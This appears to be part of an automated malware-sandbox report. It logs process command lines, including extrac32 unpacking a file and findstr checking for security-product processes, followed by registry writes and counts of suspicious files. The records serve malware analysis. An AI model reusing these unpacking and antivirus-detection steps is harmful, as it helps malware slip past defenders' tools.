










| 3560 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\snapshot_2024-12-21_17-05.zip" C:\Users\admin\Desktop\snapshot_2024-12-21_17-05\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3564 | extrac32 /Y /E Guitar | C:\Windows\SysWOW64\extrac32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® CAB File Extract Utility Exit code: 0 Version: 5.00 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3736 | findstr /I "opssvc wrsa" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
34 823
Read events
34 647
Write events
168
Delete events
8
Modification events
| (PID) Process: | (3560) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3560) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3560) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3560) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4724) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4052) x32dbg.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (4052) x32dbg.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 04000000110000000E0000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
Executable files
112
Suspicious files
88
Text files
96
Unknown types
3
